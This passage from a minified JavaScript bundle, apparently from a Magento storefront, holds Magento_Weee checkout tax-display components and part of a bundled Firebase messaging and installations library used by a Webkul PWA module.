taxAmount['attribute_code'];},setPriceType:function(priceType){this.taxPriceType=priceType;return this;},isShown:function(row){return row['price_info']['extension_attributes']['weee_attributes'].length;},getWeeeAdjustment:function(row){return row['price_info']['extension_attributes']['weee_adjustment'];},displayPriceInclFpt:function(){return+this.source.data.displayWeee===this.inclFpt;},displayPriceInclFptDescr:function(){return+this.source.data.displayWeee===this.inclFptWithDesc;},displayPriceExclFptDescr:function(){return+this.source.data.displayWeee===this.exclFpt;},displayPriceExclFpt:function(){return+this.source.data.displayWeee===this.bothFptPrices;},displayPriceExclTax:function(){return+this.source.data.displayTaxes===this.inclFptWithDesc;},displayPriceInclTax:function(){return+this.source.data.displayTaxes===this.exclFpt;},displayBothPricesTax:function(){return+this.source.data.displayTaxes===this.bothFptPrices;}});});","Magento_Weee/js/view/cart/totals/weee.min.js":"define(['Magento_Weee/js/view/checkout/summary/weee'],function(Component){'use strict';return Component.extend({isFullMode:function(){return true;}});});","Magento_Weee/js/view/checkout/summary/weee.min.js":"define(['Magento_Checkout/js/view/summary/abstract-total','Magento_Checkout/js/model/quote','Magento_Checkout/js/model/totals','Magento_Catalog/js/price-utils'],function(Component,quote,totals){'use strict';return Component.extend({defaults:{template:'Magento_Weee/checkout/summary/weee'},isIncludedInSubtotal:window.checkoutConfig.isIncludedInSubtotal,totals:totals.totals,getWeeeTaxSegment:function(){var weee=totals.getSegment('weee_tax')||totals.getSegment('weee');if(weee!==null&&weee.hasOwnProperty('value')){return weee.value;}\nreturn 0;},getValue:function(){return this.getFormattedPrice(this.getWeeeTaxSegment());},isDisplayed:function(){return this.isFullMode()&&this.getWeeeTaxSegment()>0;}});});","Magento_Weee/js/view/checkout/summary/item/price/weee.min.js":"define(['Magento_Checkout/js/view/summary/abstract-total','Magento_Checkout/js/model/quote'],function(Component){'use strict';return Component.extend({isDisplayPriceWithWeeeDetails:function(item){if(!parseFloat(item['weee_tax_applied_amount'])||parseFloat(item['weee_tax_applied_amount']<=0)){return false;}\nreturn window.checkoutConfig.isDisplayPriceWithWeeeDetails;},isDisplayFinalPrice:function(item){if(!parseFloat(item['weee_tax_applied_amount'])){return false;}\nreturn window.checkoutConfig.isDisplayFinalPrice;},getWeeeTaxApplied:function(item){if(item['weee_tax_applied']){return JSON.parse(item['weee_tax_applied']);}\nreturn[];}});});","Magento_Weee/js/view/checkout/summary/item/price/row_incl_tax.min.js":"define(['Magento_Weee/js/view/checkout/summary/item/price/weee'],function(weee){'use strict';return weee.extend({defaults:{template:'Magento_Weee/checkout/summary/item/price/row_incl_tax',displayArea:'row_incl_tax'},getFinalRowDisplayPriceInclTax:function(item){var rowTotalInclTax=parseFloat(item['row_total_incl_tax']);if(!window.checkoutConfig.getIncludeWeeeFlag){rowTotalInclTax+=this.getRowWeeeTaxInclTax(item);}\nreturn rowTotalInclTax;},getRowDisplayPriceInclTax:function(item){var rowTotalInclTax=parseFloat(item['row_total_incl_tax']);if(window.checkoutConfig.getIncludeWeeeFlag){rowTotalInclTax+=this.getRowWeeeTaxInclTax(item);}\nreturn rowTotalInclTax;},getRowWeeeTaxInclTax:function(item){var totalWeeeTaxInclTaxApplied=0,weeeTaxAppliedAmounts;if(item['weee_tax_applied']){weeeTaxAppliedAmounts=JSON.parse(item['weee_tax_applied']);weeeTaxAppliedAmounts.forEach(function(weeeTaxAppliedAmount){totalWeeeTaxInclTaxApplied+=parseFloat(Math.max(weeeTaxAppliedAmount['row_amount_incl_tax'],0));});}\nreturn totalWeeeTaxInclTaxApplied;}});});","Magento_Weee/js/view/checkout/summary/item/price/row_excl_tax.min.js":"define(['Magento_Weee/js/view/checkout/summary/item/price/weee'],function(weee){'use strict';return weee.extend({defaults:{template:'Magento_Weee/checkout/summary/item/price/row_excl_tax'},getFinalRowDisplayPriceExclTax:function(item){var rowTotalExclTax=parseFloat(item['row_total']);if(!window.checkoutConfig.getIncludeWeeeFlag){rowTotalExclTax+=parseFloat(item['weee_tax_applied_amount']);}\nreturn rowTotalExclTax;},getRowDisplayPriceExclTax:function(item){var rowTotalExclTax=parseFloat(item['row_total']);if(window.checkoutConfig.getIncludeWeeeFlag){rowTotalExclTax+=this.getRowWeeeTaxExclTax(item);}\nreturn rowTotalExclTax;},getRowWeeeTaxExclTax:function(item){var totalWeeeTaxExclTaxApplied=0,weeeTaxAppliedAmounts;if(item['weee_tax_applied']){weeeTaxAppliedAmounts=JSON.parse(item['weee_tax_applied']);weeeTaxAppliedAmounts.forEach(function(weeeTaxAppliedAmount){totalWeeeTaxExclTaxApplied+=parseFloat(Math.max(weeeTaxAppliedAmount['row_amount'],0));});}\nreturn totalWeeeTaxExclTaxApplied;}});});","Webkul_Pwa/js/firebase-messaging.min.js":"!function(e,t){\"object\"==typeof exports&&\"undefined\"!=typeof module?t(require(\"@firebase/app\")):\"function\"==typeof define&&define.amd?define([\"@firebase/app\"],t):t((e=\"undefined\"!=typeof globalThis?globalThis:e||self).firebase)}(this,function(at){\"use strict\";try{(function(){function e(e){return e&&\"object\"==typeof e&&\"default\"in e?e:{default:e}}var t=e(at),n=function(e,t){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(e,t)};var p=function(){return(p=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var i in t=arguments[n])Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i]);return e}).apply(this,arguments)};function d(e,s,a,u){return new(a=a||Promise)(function(n,t){function r(e){try{o(u.next(e))}catch(e){t(e)}}function i(e){try{o(u.throw(e))}catch(e){t(e)}}function o(e){var t;e.done?n(e.value):((t=e.value)instanceof a?t:new a(function(e){e(t)})).then(r,i)}o((u=u.apply(e,s||[])).next())})}function h(n,r){var i,o,s,a={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]},e={next:t(0),throw:t(1),return:t(2)};return\"function\"==typeof Symbol&&(e[Symbol.iterator]=function(){return this}),e;function t(t){return function(e){return function(t){if(i)throw new TypeError(\"Generator is already executing.\");for(;a;)try{if(i=1,o&&(s=2&t[0]?o.return:t[0]?o.throw||((s=o.return)&&s.call(o),0):o.next)&&!(s=s.call(o,t[1])).done)return s;switch(o=0,s&&(t=[2&t[0],s.value]),t[0]){case 0:case 1:s=t;break;case 4:return a.label++,{value:t[1],done:!1};case 5:a.label++,o=t[1],t=[0];continue;case 7:t=a.ops.pop(),a.trys.pop();continue;default:if(!(s=0<(s=a.trys).length&&s[s.length-1])&&(6===t[0]||2===t[0])){a=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){a.label=t[1];break}if(6===t[0]&&a.label<s[1]){a.label=s[1],s=t;break}if(s&&a.label<s[2]){a.label=s[2],a.ops.push(t);break}s[2]&&a.ops.pop(),a.trys.pop();continue}t=r.call(n,a)}catch(e){t=[6,e],o=0}finally{i=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,e])}}}function c(e){var t=\"function\"==typeof Symbol&&Symbol.iterator,n=t&&e[t],r=0;if(n)return n.call(e);if(e&&\"number\"==typeof e.length)return{next:function(){return e&&r>=e.length&&(e=void 0),{value:e&&e[r++],done:!e}}};throw new TypeError(t?\"Object is not iterable.\":\"Symbol.iterator is not defined.\")}function r(){for(var e=[],t=0;t<arguments.length;t++)e=e.concat(function(e,t){var n=\"function\"==typeof Symbol&&e[Symbol.iterator];if(!n)return e;var r,i,o=n.call(e),s=[];try{for(;(void 0===t||0<t--)&&!(r=o.next()).done;)s.push(r.value)}catch(e){i={error:e}}finally{try{r&&!r.done&&(n=o.return)&&n.call(o)}finally{if(i)throw i.error}}return s}(arguments[t]));return e}var i,o,s,a=\"FirebaseError\",l=(i=Error,n(o=f,s=i),o.prototype=null===s?Object.create(s):(u.prototype=s.prototype,new u),f);function u(){this.constructor=o}function f(e,t){t=i.call(this,t)||this;return t.code=e,t.name=a,Object.setPrototypeOf(t,f.prototype),Error.captureStackTrace&&Error.captureStackTrace(t,v.prototype.create),t}var v=(g.prototype.create=function(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];for(var r,i=t[0]||{},o=this.service+\"/\"+e,e=this.errors[e],e=e?(r=i,e.replace(b,function(e,t){var n=r[t];return null!=n?String(n):\"<\"+t+\"?>\"})):\"Error\",e=this.serviceName+\": \"+e+\" (\"+o+\").\",s=new l(o,e),a=0,u=Object.keys(i);a<u.length;a++){var c=u[a];\"_\"!==c.slice(-1)&&(c in s&&console.warn('Overwriting FirebaseError base field \"'+c+'\" can cause unexpected behavior.'),s[c]=i[c])}return s},g);function g(e,t,n){this.service=e,this.serviceName=t,this.errors=n}var b=/\\{\\$([^}]+)}/g,y=(w.prototype.setInstantiationMode=function(e){return this.instantiationMode=e,this},w.prototype.setMultipleInstances=function(e){return this.multipleInstances=e,this},w.prototype.setServiceProps=function(e){return this.serviceProps=e,this},w);function w(e,t,n){this.name=e,this.instanceFactory=t,this.type=n,this.multipleInstances=!1,this.serviceProps={},this.instantiationMode=\"LAZY\"}function m(n){return new Promise(function(e,t){n.onsuccess=function(){e(n.result)},n.onerror=function(){t(n.error)}})}function k(n,r,i){var o,e=new Promise(function(e,t){m(o=n[r].apply(n,i)).then(e,t)});return e.request=o,e}function S(e,n,t){t.forEach(function(t){Object.defineProperty(e.prototype,t,{get:function(){return this[n][t]},set:function(e){this[n][t]=e}})})}function I(t,n,r,e){e.forEach(function(e){e in r.prototype&&(t.prototype[e]=function(){return k(this[n],e,arguments)})})}function T(t,n,r,e){e.forEach(function(e){e in r.prototype&&(t.prototype[e]=function(){return this[n][e].apply(this[n],arguments)})})}function C(e,r,t,n){n.forEach(function(n){n in t.prototype&&(e.prototype[n]=function(){return e=this[r],(t=k(e,n,arguments)).then(function(e){if(e)return new P(e,t.request)});var e,t})})}function _(e){this._index=e}function P(e,t){this._cursor=e,this._request=t}function j(e){this._store=e}function O(n){this._tx=n,this.complete=new Promise(function(e,t){n.oncomplete=function(){e()},n.onerror=function(){t(n.error)},n.onabort=function(){t(n.error)}})}function D(e,t,n){this._db=e,this.oldVersion=t,this.transaction=new O(n)}function E(e){this._db=e}function M(e,t,n){var t=k(indexedDB,\"open\",[e,t]),r=t.request;return r&&(r.onupgradeneeded=function(e){n&&n(new D(r.result,e.oldVersion,r.transaction))}),t.then(function(e){return new E(e)})}function K(e){return k(indexedDB,\"deleteDatabase\",[e])}S(_,\"_index\",[\"name\",\"keyPath\",\"multiEntry\",\"unique\"]),I(_,\"_index\",IDBIndex,[\"get\",\"getKey\",\"getAll\",\"getAllKeys\",\"count\"]),C(_,\"_index\",IDBIndex,[\"openCursor\",\"openKeyCursor\"]),S(P,\"_cursor\",[\"direction\",\"key\",\"primaryKey\",\"value\"]),I(P,\"_cursor\",IDBCursor,[\"update\",\"delete\"]),[\"advance\",\"continue\",\"continuePrimaryKey\"].forEach(function(n){n in IDBCursor.prototype&&(P.prototype[n]=function(){var t=this,e=arguments;return Promise.resolve().then(function(){return t._cursor[n].apply(t._cursor,e),m(t._request).then(function(e){if(e)return new P(e,t._request)})})})}),j.prototype.createIndex=function(){return new _(this._store.createIndex.apply(this._store,arguments))},j.prototype.index=function(){return new _(this._store.index.apply(this._store,arguments))},S(j,\"_store\",[\"name\",\"keyPath\",\"indexNames\",\"autoIncrement\"]),I(j,\"_store\",IDBObjectStore,[\"put\",\"add\",\"delete\",\"clear\",\"get\",\"getAll\",\"getKey\",\"getAllKeys\",\"count\"]),C(j,\"_store\",IDBObjectStore,[\"openCursor\",\"openKeyCursor\"]),T(j,\"_store\",IDBObjectStore,[\"deleteIndex\"]),O.prototype.objectStore=function(){return new j(this._tx.objectStore.apply(this._tx,arguments))},S(O,\"_tx\",[\"objectStoreNames\",\"mode\"]),T(O,\"_tx\",IDBTransaction,[\"abort\"]),D.prototype.createObjectStore=function(){return new j(this._db.createObjectStore.apply(this._db,arguments))},S(D,\"_db\",[\"name\",\"version\",\"objectStoreNames\"]),T(D,\"_db\",IDBDatabase,[\"deleteObjectStore\",\"close\"]),E.prototype.transaction=function(){return new O(this._db.transaction.apply(this._db,arguments))},S(E,\"_db\",[\"name\",\"version\",\"objectStoreNames\"]),T(E,\"_db\",IDBDatabase,[\"close\"]),[\"openCursor\",\"openKeyCursor\"].forEach(function(i){[j,_].forEach(function(e){i in e.prototype&&(e.prototype[i.replace(\"open\",\"iterate\")]=function(){var e=(n=arguments,Array.prototype.slice.call(n)),t=e[e.length-1],n=this._store||this._index,r=n[i].apply(n,e.slice(0,-1));r.onsuccess=function(){t(r.result)}})})}),[_,j].forEach(function(e){e.prototype.getAll||(e.prototype.getAll=function(e,n){var r=this,i=[];return new Promise(function(t){r.iterateCursor(e,function(e){e?(i.push(e.value),void 0===n||i.length!=n?e.continue():t(i)):t(i)})})})});var x=\"0.4.17\",N=1e4,A=\"w:\"+x,q=\"FIS_v2\",R=\"https://firebaseinstallations.googleapis.com/v1\",B=36e5,L=((L={})[\"missing-app-config-values\"]='Missing App configuration value: \"{$valueName}\"',L[\"not-registered\"]=\"Firebase Installation is not registered.\",L[\"installation-not-found\"]=\"Firebase Installation not found.\",L[\"request-failed\"]='{$requestName} request failed with error \"{$serverCode} {$serverStatus}: {$serverMessage}\"',L[\"app-offline\"]=\"Could not process request. Application offline.\",L[\"delete-pending-registration\"]=\"Can't delete installation while there is a pending registration request.\",L),V=new v(\"installations\",\"Installations\",L);function F(e){return e instanceof l&&e.code.includes(\"request-failed\")}function U(e){e=e.projectId;return R+\"/projects/\"+e+\"/installations\"}function W(e){return{token:e.token,requestStatus:2,expiresIn:(e=e.expiresIn,Number(e.replace(\"s\",\"000\"))),creationTime:Date.now()}}function H(n,r){return d(this,void 0,void 0,function(){var t;return h(this,function(e){switch(e.label){case 0:return[4,r.json()];case 1:return t=e.sent(),t=t.error,[2,V.create(\"request-failed\",{requestName:n,serverCode:t.code,serverMessage:t.message,serverStatus:t.status})]}})})}function $(e){e=e.apiKey;return new Headers({\"Content-Type\":\"application/json\",Accept:\"application/json\",\"x-goog-api-key\":e})}function G(e,t){t=t.refreshToken,e=$(e);return e.append(\"Authorization\",q+\" \"+t),e}function z(n){return d(this,void 0,void 0,function(){var t;return h(this,function(e){switch(e.label){case 0:return[4,n()];case 1:return 500<=(t=e.sent()).status&&t.status<600?[2,n()]:[2,t]}})})}function J(t){return new Promise(function(e){setTimeout(e,t)})}var Y=/^[cdef][\\w-]{21}$/,Z=\"\";function Q(){try{var e=new Uint8Array(17);(self.crypto||self.msCrypto).getRandomValues(e),e[0]=112+e[0]%16;e=function(e){return btoa(String.fromCharCode.apply(String,r(e))).replace(/\\+/g,\"-\").replace(/\\//g,\"_\")}(e).substr(0,22);return Y.test(e)?e:Z}catch(e){return Z}}function X(e){return e.appName+\"!\"+e.appId}var ee=new Map;function te(e,t){e=X(e);ne(e,t),function(e,t){var n=ie();n&&n.postMessage({key:e,fid:t});oe()}(e,t)}function ne(e,t){var n,r,i=ee.get(e);if(i)try{for(var o=c(i),s=o.next();!s.done;s=o.next()){(0,s.value)(t)}}catch(e){n={error:e}}finally{try{s&&!s.done&&(r=o.return)&&r.call(o)}finally{if(n)throw n.error}}}var re=null;function ie(){return!re&&\"BroadcastChannel\"in self&&((re=new BroadcastChannel(\"[Firebase] FID Change\")).onmessage=function(e){ne(e.data.key,e.data.fid)}),re}function oe(){0===ee.size&&re&&(re.close(),re=null)}var se,ae=\"firebase-installations-database\",ue=1,ce=\"firebase-installations-store\",le=null;function fe(){return le=le||M(ae,ue,function(e){0===e.oldVersion&&e.createObjectStore(ce)})}function pe(o,s){return d(this,void 0,void 0,function(){var t,n,r,i;return h(this,function(e){switch(e.label){case 0:return t=X(o),[4,fe()];case 1:return r=e.sent(),n=r.transaction(ce,\"readwrite\"),[4,(r=n.objectStore(ce)).get(t)];case 2:return i=e.sent(),[4,r.put(s,t)];case 3:return e.sent(),[4,n.complete];case 4:return e.sent(),i&&i.fid===s.fid||te(o,s.fid),[2,s]}})})}function de(r){return d(this,void 0,void 0,function(){var t,n;return h(this,function(e){switch(e.label){case 0:return t=X(r),[4,fe()];case 1:return n=e.sent(),[4,(n=n.transaction(ce,\"readwrite\")).objectStore(ce).delete(t)];case 2:return e.sent(),[4,n.complete];case 3:return e.sent(),[2]}})})}function he(s,a){return d(this,void 0,void 0,function(){var t,n,r,i,o;return h(this,function(e){switch(e.label){case 0:return t=X(s),[4,fe()];case 1:return r=e.sent(),n=r.transaction(ce,\"readwrite\"),[4,(r=n.objectStore(ce)).get(t)];case 2:return i=e.sent(),void 0!==(o=a(i))?[3,4]:[4,r.delete(t)];case 3:return e.sent(),[3,6];case 4:return[4,r.put(o,t)];case 5:e.sent(),e.label=6;case 6:return[4,n.complete];case 7:return e.sent(),!o||i&&i.fid===o.fid||te(s,o.fid),[2,o]}})})}function ve(i){return d(this,void 0,void 0,function(){var t,n,r;return h(this,function(e){switch(e.label){case 0:return[4,he(i,function(e){e=be(e||{fid:Q(),registrationStatus:0}),e=function(e,t){{if(0!==t.registrationStatus)return 1===t.registrationStatus?{installationEntry:t,registrationPromise:function(i){return d(this,void 0,void 0,function(){var t,n,r;return h(this,function(e){switch(e.label){case 0:return[4,ge(i)];case 1:t=e.sent(),e.label=2;case 2:return 1!==t.registrationStatus?[3,5]:[4,J(100)];case 3:return e.sent(),[4,ge(i)];case 4:return t=e.sent(),[3,2];case 5:return 0!==t.registrationStatus?[3,7]:[4,ve(i)];case 6:return r=e.sent(),n=r.installationEntry,(r=r.registrationPromise)?[2,r]:[2,n];case 7:return[2,t]}})})}(e)}:{installationEntry:t};if(!navigator.onLine){var n=Promise.reject(V.create(\"app-offline\"));return{installationEntry:t,registrationPromise:n}}t={fid:t.fid,registrationStatus:1,registrationTime:Date.now()},e=function(r,i){return d(this,void 0,void 0,function(){var t,n;return h(this,function(e){switch(e.label){case 0:return e.trys.push([0,2,,7]),[4,function(s,e){var a=e.fid;return d(this,void 0,void 0,function(){var t,n,r,i,o;return h(this,function(e){switch(e.label){case 0:return t=U(s),n=$(s),o={fid:a,authVersion:q,appId:s.appId,sdkVersion:A},r={method:\"POST\",headers:n,body:JSON.stringify(o)},[4,z(function(){return fetch(t,r)})];case 1:return(i=e.sent()).ok?[4,i.json()]:[3,3];case 2:return o=e.sent(),[2,{fid:o.fid||a,registrationStatus:2,refreshToken:o.refreshToken,authToken:W(o.authToken)}];case 3:return[4,H(\"Create Installation\",i)];case 4:throw e.sent()}})})}(r,i)];case 1:return t=e.sent(),[2,pe(r,t)];case 2:return F(n=e.sent())&&409===n.serverCode?[4,de(r)]:[3,4];case 3:return e.sent(),[3,6];case 4:return[4,pe(r,{fid:i.fid,registrationStatus:0})];case 5:e.sent(),e.label=6;case 6:throw n;case 7:return[2]}})})}(e,t);return{installationEntry:t,registrationPromise:e}}}(i,e);return t=e.registrationPromise,e.installationEntry})];case 1:return(n=e.sent()).fid!==Z?[3,3]:(r={},[4,t]);case 2:return[2,(r.installationEntry=e.sent(),r)];case 3:return[2,{installationEntry:n,registrationPromise:t}]}})})}function ge(e){return he(e,function(e){if(!e)throw V.create(\"installation-not-found\");return be(e)})}function be(e){return 1===(t=e).registrationStatus&&t.registrationTime+N<Date.now()?{fid:e.fid,registrationStatus:0}:e;var t}function ye(e,s){var a=e.appConfig,u=e.platformLoggerProvider;return d(this,void 0,void 0,function(){var t,n,r,i,o;return h(this,function(e){switch(e.label){case 0:return t=function(e,t){t=t.fid;return U(e)+\"/\"+t+\"/authTokens:generate\"}(a,s),n=G(a,s),(o=u.getImmediate({optional:!0}))&&n.append(\"x-firebase-client\",o.getPlatformInfoString()),o={installation:{sdkVersion:A}},r={method:\"POST\",headers:n,body:JSON.stringify(o)},[4,z(function(){return fetch(t,r)})];case 1:return(i=e.sent()).ok?[4,i.json()]:[3,3];case 2:return o=e.sent(),[2,W(o)];case 3:return[4,H(\"Generate Auth Token\",i)];case 4:throw e.sent()}})})}function we(i,o){return void 0===o&&(o=!1),d(this,void 0,void 0,function(){var r,t,n;return h(this,function(e){switch(e.label){case 0:return[4,he(i.appConfig,function(e){if(!ke(e))throw V.create(\"not-registered\");var t,n=e.authToken;if(o||2!==(t=n).requestStatus||function(e){var t=Date.now();return t<e.creationTime||e.creationTime+e.expiresIn<t+B}(t)){if(1===n.requestStatus)return r=function(n,r){return d(this,void 0,void 0,function(){var t;return h(this,function(e){switch(e.label){case 0:return[4,me(n.appConfig)];case 1:t=e.sent(),e.label=2;case 2:return 1!==t.authToken.requestStatus?[3,5]:[4,J(100)];case 3:return e.sent(),[4,me(n.appConfig)];case 4:return t=e.sent(),[3,2];case 5:return 0===(t=t.authToken).requestStatus?[2,we(n,r)]:[2,t]}})})}(i,o),e;if(!navigator.onLine)throw V.create(\"app-offline\");n=(t=e,n={requestStatus:1,requestTime:Date.now()},p(p({},t),{authToken:n}));return r=function(i,o){return d(this,void 0,void 0,function(){var t,n,r;return h(this,function(e){switch(e.label){case 0:return e.trys.push([0,3,,8]),[4,ye(i,o)];case 1:return t=e.sent(),r=p(p({},o),{authToken:t}),[4,pe(i.appConfig,r)];case 2:return e.sent(),[2,t];case 3:return!F(n=e.sent())||401!==n.serverCode&&404!==n.serverCode?[3,5]:[4,de(i.appConfig)];case 4:return e.sent(),[3,7];case 5:return r=p(p({},o),{authToken:{requestStatus:0}}),[4,pe(i.appConfig,r)];case 6:e.sent(),e.label=7;case 7:throw n;case 8:return[2]}})})}(i,n),n}return e})];case 1:return t=e.sent(),r?[4,r]:[3,3];case 2:return n=e.sent(),[3,4];case 3:n=t.authToken,e.label=4;case 4:return[2,n]}})})}function me(e){return he(e,function(e){if(!ke(e))throw V.create(\"not-registered\");var t=e.authToken;return 1===(t=t).requestStatus&&t.requestTime+N<Date.now()?p(p({},e),{authToken:{requestStatus:0}}):e})}function ke(e){return void 0!==e&&2===e.registrationStatus}function Se(t,n){return void 0===n&&(n=!1),d(this,void 0,void 0,function(){return h(this,function(e){switch(e.label){case 0:return[4,function(n){return d(this,void 0,void 0,function(){var t;return h(this,function(e){switch(e.label){case 0:return[4,ve(n)];case 1:return(t=e.sent().registrationPromise)?[4,t]:[3,3];case 2:e.sent(),e.label=3;case 3:return[2]}})})}(t.appConfig)];case 1:return e.sent(),[4,we(t,n)];case 2:return[2,e.sent().token]}})})}function Ie(i,o){return d(this,void 0,void 0,function(){var t,n,r;return h(this,function(e){switch(e.label){case 0:return t=function(e,t){t=t.fid;return U(e)+\"/\"+t}(i,o),r=G(i,o),n={method:\"DELETE\",headers:r},[4,z(function(){return fetch(t,n)})];case 1:return(r=e.sent()).ok?[3,3]:[4,H(\"Delete Installation\",r)];case 2:throw e.sent();case 3:return[2]}})})}function Te(e,r){var i=e.appConfig;return function(e,t){ie();var n=X(e);(e=ee.get(n))||(e=new Set,ee.set(n,e)),e.add(t)}(i,r),function(){var e,t,n;t=r,n=X(e=i),(e=ee.get(n))&&(e.delete(t),0===e.size&&ee.delete(n),oe())}}function Ce(e){return V.create(\"missing-app-config-values\",{valueName:e})}(se=t.default).INTERNAL.registerComponent(new y(\"installations\",function(e){var t=e.getProvider(\"app\").getImmediate(),n={appConfig:function(e){var t,n;if(!e||!e.options)throw Ce(\"App Configuration\");if(!e.name)throw Ce(\"App Name\");try{for(var r=c([\"projectId\",\"apiKey\",\"appId\"]),i=r.next();!i.done;i=r.next()){var o=i.value;if(!e.options[o])throw Ce(o)}}catch(e){t={error:e}}finally{try{i&&!i.done&&(n=r.return)&&n.call(r)}finally{if(t)throw t.error}}return{appName:e.name,projectId:e.options.projectId,apiKey:e.options.apiKey,appId:e.options.appId}}(t),platformLoggerProvider:e.getProvider(\"platform-logger\")};return{app:t,getId:function(){return function(r){return d(this,void 0,void 0,function(){var t,n;return h(this,function(e){switch(e.label){case 0:return[4,ve(r.appConfig)];case 1:return t=e.sent(),n=t.installationEntry,(t.registrationPromise||we(r)).catch(console.error),[2,n.fid]}})})}(n)},getToken:function(e){return Se(n,e)},delete:function(){return function(r){return d(this,void 0,void 0,function(){var t,n;return h(this,function(e){switch(e.label){case 0:return[4,he(t=r.appConfig,function(e){if(!e||0!==e.registrationStatus)return e})];case 1:if(!(n=e.sent()))return[3,6];if(1!==n.registrationStatus)return[3,2];throw V.create(\"delete-pending-registration\");case 2:if(2!==n.registrationStatus)return[3,6];if(navigator.onLine)return[3,3];throw V.create(\"app-offline\");case 3:return[4,Ie(t,n)];case 4:return e.sent(),[4,de(t)];case 5:e.sent(),e.label=6;case 6:return[2]}})})}(n)},onIdChange:function(e){return Te(n,e)}}},\"PUBLIC\")),se.registerVersion(\"@firebase/installations\",x);var _e,L=((L={})[\"missing-app-config-values\"]='Missing App configuration value: \"{$valueName}\"',L[\"only-available-in-window\"]=\"This method is available in a Window context.\",L[\"only-available-in-sw\"]=\"This method is available in a service worker context.\",L[\"permission-default\"]=\"The notification permission was not granted and dismissed instead.\",L[\"permission-blocked\"]=\"The notification permission was not granted and blocked instead.\",L[\"unsupported-browser\"]=\"This browser doesn't support the API's required to use the firebase SDK.\",L[\"failed-service-worker-registration\"]=\"We are unable to register the default service worker. {$browserErrorMessage}\",L[\"token-subscribe-failed\"]=\"A problem occurred while subscribing the user to FCM: {$errorInfo}\",L[\"token-subscribe-no-token\"]=\"FCM returned no token when subscribing the user to push.\",L[\"token-unsubscribe-failed\"]=\"A problem occurred while unsubscribing the user from FCM: {$errorInfo}\",L[\"token-update-failed\"]=\"A problem occurred while updating the user from FCM: {$errorInfo}\",L[\"token-update-no-token\"]=\"FCM returned no token when updating the user to push.\",L[\"use-sw-after-get-token\"]=\"The useServiceWorker() method may only be called once and must be called before calling getToken() to ensure your service worker is used.\",L[\"invalid-sw-registration\"]=\"The input to useServiceWorker() must be a ServiceWorkerRegistration.\",L[\"invalid-bg-handler\"]=\"The input to setBackgroundMessageHandler() must be a function.\",L[\"invalid-vapid-key\"]=\"The public VAPID key must be a string.\",L[\"use-vapid-key-after-get-token\"]=\"The usePublicVapidKey() method may only be called once and must be called before calling getToken() to ensure your VAPID key is used.\",L),Pe=new v(\"messaging\",\"Messaging\",L),je=\"BDOU99-h67HcA6JeFXHbSNMu7e2yNNu3RzoMj8TM4W88jITfq7ZmPvIM1Iv-4_l2LxQcYwhqby2xGpWwzjfAnG4\",Oe=\"https://fcmregistrations.googleapis.com/v1\",De=\"FCM_MSG\",Ee=\"google.c.a.c_id\";function Me(e){e=new Uint8Array(e);return btoa(String.fromCharCode.apply(String,r(e))).replace(/=/g,\"\").replace(/\\+/g,\"-\").replace(/\\//g,\"_\")}(L=_e=_e||{}).PUSH_RECEIVED=\"push-received\",L.NOTIFICATION_CLICKED=\"notification-clicked\";var Ke=\"fcm_token_details_db\",xe=5,Ne=\"fcm_token_object_Store\";function Ae(s){return d(this,void 0,void 0,function(){var t,o,n=this;return h(this,function(e){switch(e.label){case 0:return\"databases\"in indexedDB?[4,indexedDB.databases()]:[3,2];case 1:if(t=e.sent(),!t.map(function(e){return e.name}).includes(Ke))return[2,null];e.label=2;case 2:return o=null,[4,M(Ke,xe,function(i){return d(n,void 0,void 0,function(){var t,n,r;return h(this,function(e){switch(e.label){case 0:return i.oldVersion<2?[2]:i.objectStoreNames.contains(Ne)?[4,(r=i.transaction.objectStore(Ne)).index(\"fcmSenderId\").get(s)]:[2];case 1:return t=e.sent(),[4,r.clear()];case 2:if(e.sent(),!t)return[2];if(2===i.oldVersion){if(!(n=t).auth||!n.p256dh||!n.endpoint)return[2];o={token:n.fcmToken,createTime:null!==(r=n.createTime)&&void 0!==r?r:Date.now(),subscriptionOptions:{auth:n.auth,p256dh:n.p256dh,endpoint:n.endpoint,swScope:n.swScope,vapidKey:\"string\"==typeof n.vapidKey?n.vapidKey:Me(n.vapidKey)}}}else(3===i.oldVersion||4===i.oldVersion)&&(o={token:(n=t).fcmToken,createTime:n.createTime,subscriptionOptions:{auth:Me(n.auth),p256dh:Me(n.p256dh),endpoint:n.endpoint,swScope:n.swScope,vapidKey:Me(n.vapidKey)}});return[2]}})})})];case 3:return e.sent().close(),[4,K(Ke)];case 4:return e.sent(),[4,K(\"fcm_vapid_details_db\")];case 5:return e.sent(),[4,K(\"undefined\")];case 6:return e.sent(),[2,function(e){if(!e||!e.subscriptionOptions)return!1;var t=e.subscriptionOptions;return\"number\"==typeof e.createTime&&0<e.createTime&&\"string\"==typeof e.token&&0<e.token.length&&\"string\"==typeof t.auth&&0<t.auth.length&&\"string\"==typeof t.p256dh&&0<t.p256dh.length&&\"string\"==typeof t.endpoint&&0<t.endpoint.length&&\"string\"==typeof t.swScope&&0<t.swScope.length&&\"string\"==typeof t.vapidKey&&0<t.vapidKey.length}(o)?o:null]}})})}var qe=\"firebase-messaging-database\",Re=1,Be=\"firebase-messaging-store\",Le=null;function Ve(){return Le=Le||M(qe,Re,function(e){0===e.oldVersion&&e.createObjectStore(Be)})}function Fe(r){return d(this,void 0,void 0,function(){var t,n;return h(this,function(e){switch(e.label){case 0:return t=We(r),[4,Ve()];case 1:return[4,e.sent().transaction(Be).objectStore(Be).get(t)];case 2:return(t=e.sent())?[2,t]:[3,3];case 3:return[4,Ae(r.appConfig.senderId)];case 4:return(n=e.sent())?[4,Ue(r,n)]:[3,6];case 5:return e.sent(),[2,n];case 6:return[2]}})})}function Ue(r,i){return d(this,void 0,void 0,function(){var t,n;return h(this,function(e){switch(e.label){case 0:return t=We(r),[4,Ve()];case 1:return n=e.sent(),[4,(n=n.transaction(Be,\"readwrite\")).objectStore(Be).put(i,t)];case 2:return e.sent(),[4,n.complete];case 3:return e.sent(),[2,i]}})})}function We(e){return e.appConfig.appId}function He(r,i){return d(this,void 0,void 